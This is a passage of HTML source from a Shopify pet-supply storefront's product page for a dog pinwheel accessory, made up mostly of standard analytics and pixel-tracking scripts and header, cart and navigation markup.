r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 19388295,storefrontBaseUrl: "https://www.kingdukes.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1174732836","configuration":"{\"shopId\":\"683943\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"e57a43765e0d230c1bcb12178c1ff13f","type":"APP","apiClientId":2328352,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1116930084","configuration":"{\"accountID\":\"RZ7ThA\",\"webPixelConfig\":\"eyJlbmFibGVBZGRlZFRvQ2FydEV2ZW50cyI6IHRydWV9\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"524f6c1ee37bacdca7657a665bdca589","type":"APP","apiClientId":123074,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"716931108","configuration":"{\"webPixelName\":\"Judge.me\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"34ad157958823915625854214640f0bf","type":"APP","apiClientId":683015,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"608796708","configuration":"{\"myshopifyDomain\":\"kingdukes.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"23b97d18e2aa74363140dc29c9284e87","type":"APP","apiClientId":2775569,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_phone","read_customer_personal_data"]}},{"id":"498040868","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"705479d021859bdf9cd4598589a4acf4","type":"APP","apiClientId":30400643073,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"308609060","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"G-DFSE7RYGGY\\\",\\\"target_country\\\":\\\"US\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":[\\\"G-DFSE7RYGGY\\\",\\\"AW-836340819\\\/_2JRCN-c4YMBENOY5o4D\\\"]},{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"G-DFSE7RYGGY\\\",\\\"AW-836340819\\\/7KOqCNyc4YMBENOY5o4D\\\"]},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-DFSE7RYGGY\\\",\\\"AW-836340819\\\/0TUqCNac4YMBENOY5o4D\\\",\\\"MC-7WT2SY1HLT\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-DFSE7RYGGY\\\",\\\"AW-836340819\\\/0McOCNOc4YMBENOY5o4D\\\",\\\"MC-7WT2SY1HLT\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-DFSE7RYGGY\\\",\\\"AW-836340819\\\/N294CNCc4YMBENOY5o4D\\\",\\\"MC-7WT2SY1HLT\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"G-DFSE7RYGGY\\\",\\\"AW-836340819\\\/Whw7COKc4YMBENOY5o4D\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"G-DFSE7RYGGY\\\",\\\"AW-836340819\\\/psUWCNmc4YMBENOY5o4D\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"134578212","configuration":"{\"pixel_id\":\"2691153331178281\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"King Duke's","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"kingdukes.myshopify.com","countryCode":"US","storefrontUrl":"https:\/\/www.kingdukes.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":9.99,"currencyCode":"USD"},"product":{"title":"Huxley \u0026 Kent - Liberty Pinwheel","vendor":"Huxley \u0026 Kent","id":"1118579032100","untranslatedTitle":"Huxley \u0026 Kent - Liberty Pinwheel","url":"\/products\/huxley-kent-liberty-pinwheel-dog-pinwheel","type":"Accessory"},"id":"10128716202020","image":{"src":"\/\/www.kingdukes.com\/cdn\/shop\/files\/LibertyPinwheel.jpg?v=1751313130"},"sku":"SV14710","title":"Small","untranslatedTitle":"Small"},{"price":{"amount":9.99,"currencyCode":"USD"},"product":{"title":"Huxley \u0026 Kent - Liberty Pinwheel","vendor":"Huxley \u0026 Kent","id":"1118579032100","untranslatedTitle":"Huxley \u0026 Kent - Liberty Pinwheel","url":"\/products\/huxley-kent-liberty-pinwheel-dog-pinwheel","type":"Accessory"},"id":"10128716234788","image":{"src":"\/\/www.kingdukes.com\/cdn\/shop\/files\/LibertyPinwheel.jpg?v=1751313130"},"sku":"SV14711","title":"Large","untranslatedTitle":"Large"}],"purchasingCompany":null},},"https://www.kingdukes.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"19388295","storefrontBaseUrl":"https:\/\/www.kingdukes.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":9.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Huxley \u0026 Kent - Liberty Pinwheel\",\"vendor\":\"Huxley \u0026 Kent\",\"id\":\"1118579032100\",\"untranslatedTitle\":\"Huxley \u0026 Kent - Liberty Pinwheel\",\"url\":\"\/products\/huxley-kent-liberty-pinwheel-dog-pinwheel\",\"type\":\"Accessory\"},\"id\":\"10128716202020\",\"image\":{\"src\":\"\/\/www.kingdukes.com\/cdn\/shop\/files\/LibertyPinwheel.jpg?v=1751313130\"},\"sku\":\"SV14710\",\"title\":\"Small\",\"untranslatedTitle\":\"Small\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"product":{"id":1118579032100,"gid":"gid:\/\/shopify\/Product\/1118579032100","vendor":"Huxley \u0026 Kent","type":"Accessory","handle":"huxley-kent-liberty-pinwheel-dog-pinwheel","variants":[{"id":10128716202020,"price":999,"name":"Huxley \u0026 Kent - Liberty Pinwheel - Small","public_title":"Small","sku":"SV14710"},{"id":10128716234788,"price":999,"name":"Huxley \u0026 Kent - Liberty Pinwheel - Large","public_title":"Large","sku":"SV14711"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":1118579032100,"requestId":"e53a6597-cde2-4415-ac9e-5229e110fd6f-1768529027"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 19388295,
      theme_id: 164377493540,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//www.kingdukes.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//www.kingdukes.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//www.kingdukes.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":19388295,"isMerchantRequest":null,"themeId":164377493540,"themeCityHash":"3612000335876304055","contentLanguage":"en","currency":"USD","eventMetadataId":"c9a89281-4808-4ef4-8b01-4e3c6973bd17"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":1118579032100,"requestId":"e53a6597-cde2-4415-ac9e-5229e110fd6f-1768529027","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"USD","variantId":10128716202020,"productId":1118579032100,"productGid":"gid:\/\/shopify\/Product\/1118579032100","name":"Huxley \u0026 Kent - Liberty Pinwheel - Small","price":"9.99","sku":"SV14710","brand":"Huxley \u0026 Kent","variant":"Small","category":"Accessory","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"USD","variantId":10128716202020,"productId":1118579032100,"productGid":"gid:\/\/shopify\/Product\/1118579032100","name":"Huxley \u0026 Kent - Liberty Pinwheel - Small","price":"9.99","sku":"SV14710","brand":"Huxley \u0026 Kent","variant":"Small","category":"Accessory","nonInteraction":true,"remote":false,"referer":"https:\/\/www.kingdukes.com\/products\/huxley-kent-liberty-pinwheel-dog-pinwheel"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//www.kingdukes.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://www.kingdukes.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.3.min.js"
  data-application="storefront-renderer"
  data-shop-id="19388295"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="164377493540"
  data-theme-name="Turbo"
  data-theme-version="9.3.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://www.kingdukes.com/api/collect"
></script>
</head>

  

  <noscript>
    <style>
      .product_section .product_form,
      .product_gallery {
        opacity: 1;
      }

      .multi_select,
      form .select {
        display: block !important;
      }

      .image-element__wrap {
        display: none;
      }
    </style>
  </noscript>

  <body
    class="product"
    data-money-format="${{amount}}"
    data-shop-currency="USD"
    data-shop-url="https://www.kingdukes.com"
  >
    <script>
      document.documentElement.className=document.documentElement.className.replace(/\bno-js\b/,'js');
      if(window.Shopify&&window.Shopify.designMode)document.documentElement.className+=' in-theme-editor';
      if(('ontouchstart' in window)||window.DocumentTouch&&document instanceof DocumentTouch)document.documentElement.className=document.documentElement.className.replace(/\bno-touch\b/,'has-touch');
    </script>

    
    <svg
      class="icon-star-reference"
      aria-hidden="true"
      focusable="false"
      role="presentation"
      xmlns="http://www.w3.org/2000/svg"
      width="20"
      height="20"
      viewBox="3 3 17 17"
      fill="none"
    >
      <symbol id="icon-star">
        <rect class="icon-star-background" width="20" height="20" fill="currentColor"/>
        <path d="M10 3L12.163 7.60778L17 8.35121L13.5 11.9359L14.326 17L10 14.6078L5.674 17L6.5 11.9359L3 8.35121L7.837 7.60778L10 3Z" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" fill="none"/>
      </symbol>
      <clipPath id="icon-star-clip">
        <path d="M10 3L12.163 7.60778L17 8.35121L13.5 11.9359L14.326 17L10 14.6078L5.674 17L6.5 11.9359L3 8.35121L7.837 7.60778L10 3Z" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
      </clipPath>
    </svg>
    

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--21789287514148__header" class="shopify-section shopify-section-group-header-group shopify-section--header"><script
  type="application/json"
  data-section-type="header"
  data-section-id="sections--21789287514148__header"
>
</script>



<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "King Duke&#39;s",
    
      
      "logo": "https://www.kingdukes.com/cdn/shop/files/KD_color_logo_HOR_220811_2433x.png?v=1660580125",
    
    "sameAs": [
      "",
      "",
      "",
      "",
      "https://www.facebook.com/shopkingdukes/",
      "",
      "",
      "https://www.instagram.com/shop.king.dukes/",
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      "https://twitter.com/ShopKingDukes",
      "",
      "",
      ""
    ],
    "url": "https://www.kingdukes.com"
  }
</script>




<header id="header" class="mobile_nav-fixed--true">
  
    <div class="promo-banner">
      <div class="promo-banner__content">
        <p><strong>FREE SHIPPING ON ORDERS OVER $20</strong></p>
      </div>
      <div class="promo-banner__close"></div>
    </div>
  

  <div class="top-bar">
    <details data-mobile-menu>
      <summary class="mobile_nav dropdown_link" data-mobile-menu-trigger>
        <div data-mobile-menu-icon>
          <span></span>
          <span></span>
          <span></span>
          <span></span>
        </div>

        <span class="mobile-menu-title">Menu</span>
      </summary>
      <div class="mobile-menu-container dropdown" data-nav>
        <ul class="menu" id="mobile_menu">
          
  <template data-nav-parent-template>
    <li class="sublink">
      <a href="#" data-no-instant class="parent-link--true"><div class="mobile-menu-item-title" data-nav-title></div><span class="right icon-down-arrow"></span></a>
      <ul class="mobile-mega-menu" data-meganav-target-container>
      </ul>
    </li>
  </template>
  
    
      <li data-mobile-dropdown-rel="home" data-meganav-mobile-target="home">
        
          <a data-nav-title data-no-instant href="/" class="parent-link--false">
            Home
          </a>
        
      </li>
    
  
    
      <li data-mobile-dropdown-rel="dogs" data-meganav-mobile-target="dogs">
        
          <a data-nav-title data-no-instant href="/collections/dogs" class="parent-link--true">
            Dogs
          </a>
        
      </li>
    
  
    
      <li data-mobile-dropdown-rel="cats" data-meganav-mobile-target="cats">
        
          <a data-nav-title data-no-instant href="https://www.kingdukes.com/collections/cat-products" class="parent-link--true">
            Cats
          </a>
        
      </li>
    
  
    
      <li data-mobile-dropdown-rel="best-sellers" data-meganav-mobile-target="best-sellers">
        
          <a data-nav-title data-no-instant href="/collections/best-sellers" class="parent-link--true">
            Best Sellers
          </a>
        
      </li>
    
  
    
      <li data-mobile-dropdown-rel="holidays" class="sublink" data-meganav-mobile-target="holidays">
        
          <a data-no-instant href="/collections/holidays" class="parent-link--true">
            <div class="mobile-menu-item-title" data-nav-title>Holidays</div>
            <span class="right icon-down-arrow"></span>
          </a>
        
        <ul>
          
            
              <li><a href="/collections/valentines-day">Valentine's Day</a></li>
            
          
            
              <li><a href="/collections/st-patricks">St Patrick's Day</a></li>
            
          
            
              <li><a href="/collections/easter">Easter</a></li>
            
          
            
              <li><a href="/collections/4th-of-july">4th of July</a></li>
            
          
            
              <li><a href="/collections/summertime">Summertime</a></li>
            
          
            
              <li><a href="/collections/halloween-1">Halloween</a></li>
            
          
            
              <li><a href="/collections/thanksgiving">Thanksgiving</a></li>
            
          
            
              <li><a href="/collections/christmas">Christmas</a></li>
            
          
            
              <li><a href="/collections/hanukkah">Hanukkah </a></li>
            
          
        </ul>
      </li>
    
  
    
      <li data-mobile-dropdown-rel="about" class="sublink" data-meganav-mobile-target="about">
        
          <a data-no-instant href="/pages/about-us" class="parent-link--true">
            <div class="mobile-menu-item-title" data-nav-title>About</div>
            <span class="right icon-down-arrow"></span>
          </a>
        
        <ul>
          
            
              <li><a href="/blogs/news">Blog</a></li>
            
          
            
              <li><a href="/pages/tell-us-about-your-pet">Pack Photos</a></li>
            
          
            
              <li><a href="/collections/pet-owners-shop">Shop for Humans</a></li>
            
          
        </ul>
      </li>
    
  
    
      <li data-mobile-dropdown-rel="contact" data-meganav-mobile-target="contact">
        
          <a data-nav-title data-no-instant href="/pages/contact-us" class="parent-link--true">
            Contact
          </a>
        
      </li>
    
  
    
      <li data-mobile-dropdown-rel="rewards" data-meganav-mobile-target="rewards">
        
          <a data-nav-title data-no-instant href="/pages/rewards" class="parent-link--true">
            Rewards
          </a>
        
      </li>
    
  


          
  <template data-nav-parent-template>
    <li class="sublink">
      <a href="#" data-no-instant class="parent-link--true"><div class="mobile-menu-item-title" data-nav-title></div><span class="right icon-down-arrow"></span></a>
      <ul class="mobile-mega-menu" data-meganav-target-container>
      </ul>
    </li>
  </template>
  


          
  



          
            <li>
              <a href="tel:503.992.6045">503.992.6045</a>
            </li>
          

          
            
              <li data-no-instant>
                <a href="https://www.kingdukes.com/customer_authentication/redirect?locale=en&region_country=US" id="customer_login_link">Login</a>
              </li>
            
          

          
        </ul>
      </div>
    </details>

    <a href="/" title="King Duke&#39;s" class="mobile_logo logo">
      
        <img
          src="//www.kingdukes.com/cdn/shop/files/King-Dukes-premium-do-and-cat-products_410x.png?v=1724246338"
          alt="King Duke&#39;s"
          class="lazyload"
          style="object-fit: cover; object-position: 50.0% 50.0%;"
        >
      
    </a>

    <div class="top-bar--right">
      
        <a href="/search" class="icon-search dropdown_link" title="Search" data-dropdown-rel="search"></a>
      

      
        <div class="cart-container">
          <a href="/cart" class="icon-cart mini_cart dropdown_link" title="Cart" data-no-instant> <span class="cart_count">0</span></a>
        </div>
      
    </div>
  </div>
</header>





<header
  class="
    
    search-enabled--true
  "
  data-desktop-header
  data-header-feature-image="true"
>
  <div
    class="
      header
      header-fixed--true
      header-background--solid
    "
      data-header-is-absolute=""
  >
    
      <div class="promo-banner">
        <div class="promo-banner__content">
          <p><strong>FREE SHIPPING ON ORDERS OVER $20</strong></p>
        </div>
        <div class="promo-banner__close"></div>
      </div>
    

    <div class="top-bar">
      
        <ul class="social_icons">
  
    <li><a href="https://twitter.com/ShopKingDukes" title="King Duke&#39;s on Twitter" rel="me" target="_blank" class="icon-twitter"></a></li>
  

  
    <li><a href="https://www.facebook.com/shopkingdukes/" title="King Duke&#39;s on Facebook" rel="me" target="_blank" class="icon-facebook"></a></li>
  

  

  

  

  

  
    <li><a href="https://www.instagram.com/shop.king.dukes/" title="King Duke&#39;s on Instagram" rel="me" target="_blank" class="icon-instagram"></a></li>
  

  

  

  

  
    <li><a href="mailto:hello@kingdukes.com" title="Email King Duke&#39;s" class="icon-email"></a></li>
  
</ul>

      

      <ul class="top-bar__menu menu">
        
          <li>
            <a href="tel:503.992.6045">503.992.6045</a>
          </li>
        

        
      </ul>

      <div class="top-bar--right-menu">
        <ul class="top-bar__menu">
          

          
            <li>
              <a
                href="/account"
                class="
                  top-bar__login-link
                  icon-user
                "
                title="My Account "
              >
                Login
              </a>
            </li>
          
        </ul>

        
          <div class="cart-container">
            <a href="/cart" class="icon-cart mini_cart dropdown_link" data-no-instant>
              <span class="cart_count">0</span>
            </a>

            
              <div class="tos_warning cart_content animated fadeIn">
                <div class="js-empty-cart__message ">
                  <p class="empty_cart">Your Cart is Empty</p>
                </div>

                <form action="/cart"
                      method="post"
                      class="hidden"
                      data-total-discount="0"
                      data-money-format="${{amount}}"
                      data-shop-currency="USD"
                      data-shop-name="King Duke&#39;s"
                      data-cart-form="mini-cart">
                  <a class="cart_content__continue-shopping secondary_button">
                    Continue Shopping
                  </a>

                  <ul class="cart_items js-cart_items">
                  </ul>

                  <ul>
                    <li class="cart_discounts js-cart_discounts sale">
                      
                    </li>

                    <li class="cart_subtotal js-cart_subtotal">
                      <span class="right">
                        <span class="money">
                          


  $0.00


                        </span>
                      </span>

                      <span>Subtotal</span>
                    </li>

                    <li class="cart_savings sale js-cart_savings">
                      
                    </li>

                    <li><p class="cart-message meta">Taxes and <a href="/policies/shipping-policy">shipping</a> calculated at checkout
</p>
                    </li>

                    <li>
                      

                      

                      

                      
                        <button type="submit" class="global-button global-button--primary add_to_cart" data-minicart-checkout-button>Go to cart </button>
                      
                    </li>
                  </ul>
                </form>
              </div>
            
          </div>
        
      </div>
    </div>

    <div class="main-nav__wrapper">
      <div class="main-nav menu-position--inline logo-alignment--center logo-position--left search-enabled--true" >
        

        
        

        

        

        

        
          
            
          <div class="header__logo logo--image">
            <a href="/" title="King Duke&#39;s">
              

              
                <img
                  src="//www.kingdukes.com/cdn/shop/files/KD_color_logo_HOR_220811_410x.png?v=1660580125"
                  class="primary_logo lazyload"
                  alt="King Duke&#39;s"
                  style="object-fit: cover; object-position: 50.0% 50.0%;"
                >
              
            </a>
          </div>
        

            <div class="nav nav--combined center">
              
          

<nav
  class="nav-desktop "
  data-nav
  data-nav-desktop
  aria-label="Translation missing: en.navigation.header.main_nav"
>
  <template data-nav-parent-template>
    <li
      class="
        nav-desktop__tier-1-item
        nav-desktop__tier-1-item--widemenu-parent
      "
      data-nav-desktop-parent
    >
      <details data-nav-desktop-details>
        <summary
          data-href
          class="
            nav-desktop__tier-1-link
            nav-desktop__tier-1-link--parent
          "
          data-nav-desktop-link
          aria-expanded="false"
          
          aria-controls="nav-tier-2-"
          role="button"
        >
          <span data-nav-title></span>
          <span class="icon-down-arrow"></span>
        </summary>
        <div
          class="
            nav-desktop__tier-2
            nav-desktop__tier-2--full-width-menu
          "
          tabindex="-1"
          data-nav-desktop-tier-2
          data-nav-desktop-submenu
          data-nav-desktop-full-width-menu
          data-meganav-target-container
          >
      </details>
    </li>
  </template>
  <ul
    class="nav-desktop__tier-1"
    data-nav-desktop-tier-1
  >
    
      
      

      <li
        class="
          nav-desktop__tier-1-item
          
        "
        
        data-meganav-desktop-target="home"
      >
        
          <a href="/"
        
          class="
            nav-desktop__tier-1-link
            
            
          "
          data-nav-desktop-link
          
        >
          <span data-nav-title>Home</span>
          
        
          </a>
        

        
      </li>
    
      
      

      <li
        class="
          nav-desktop__tier-1-item
          
        "
        
        data-meganav-desktop-target="dogs"
      >
        
          <a href="/collections/dogs"
        
          class="
            nav-desktop__tier-1-link
            
            
          "
          data-nav-desktop-link
          
        >
          <span data-nav-title>Dogs</span>
          
        
          </a>
        

        
      </li>
    
      
      

      <li
        class="
          nav-desktop__tier-1-item
          
        "
        
        data-meganav-desktop-target="cats"
      >
        
          <a href="https://www.kingdukes.com/collections/cat-products"
        
          class="
            nav-desktop__tier-1-link
            
            
          "
          data-nav-desktop-link
          
        >
          <span data-nav-title>Cats</span>
          
        
          </a>
        

        
      </li>
    
      
      

      <li
        class="
          nav-desktop__tier-1-item
          
        "
        
        data-meganav-desktop-target="best-sellers"
      >
        
          <a href="/collections/best-sellers"
        
          class="
            nav-desktop__tier-1-link
            
            
          "
          data-nav-desktop-link
          
        >
          <span data-nav-title>Best Sellers</span>
          
        
          </a>
        

        
      </li>
    
      
      

      <li
        class="
          nav-desktop__tier-1-item
          
            
              nav-desktop__tier-1-item--widemenu-parent
            
          
        "
        data-nav-desktop-parent
        data-meganav-desktop-target="holidays"
      >
        
        <details data-nav-desktop-details>
          <summary data-href="/collections/holidays"
        
          class="
            nav-desktop__tier-1-link
            nav-desktop__tier-1-link--parent
            
          "
          data-nav-desktop-link
          
            aria-expanded="false"
            aria-controls="nav-tier-2-5"
            role="button"
          
        >
          <span data-nav-title>Holidays</span>
          <span class="icon-down-arrow"></span>
        
          </summary>
        

        
          
            <div
          
            id="nav-tier-2-5"
            class="
              nav-desktop__tier-2
              
                
                  nav-desktop__tier-2--full-width-menu
                
              
            "
            tabindex="-1"
            data-nav-desktop-tier-2
            data-nav-desktop-submenu
            data-nav-desktop-full-width-menu
          >
            
              

<ul class="widemenu table_section">
  
    
      <li class="widemenu__item doges">
        
          <a href="/collections/valentines-day" class="widemenu__item-heading widemenu__link">
              Valentine&#39;s Day
            </a>
        
      </li>
    
  
    
      <li class="widemenu__item doges">
        
          <a href="/collections/st-patricks" class="widemenu__item-heading widemenu__link">
              St Patrick&#39;s Day
            </a>
        
      </li>
    
  
    
      <li class="widemenu__item doges">
        
          <a href="/collections/easter" class="widemenu__item-heading widemenu__link">
              Easter
            </a>
        
      </li>
    
  
    
